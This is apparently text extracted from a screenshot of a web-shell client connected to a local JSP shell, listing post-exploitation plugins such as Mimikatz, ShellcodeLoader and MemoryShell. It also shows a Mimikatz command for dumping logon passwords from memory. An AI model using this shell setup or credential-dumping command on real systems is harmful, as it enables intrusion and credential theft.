 Url:http://127.0.0.1:8081/pass.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam MemoryShell ShellcodeLoader
Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy 后渗透插件 RealCmd
mimikatz 登录凭证 "privilege::debug" "sekurlsa::logonpasswords" Run
登录凭证
远程凭证
DPAPI
解密凭证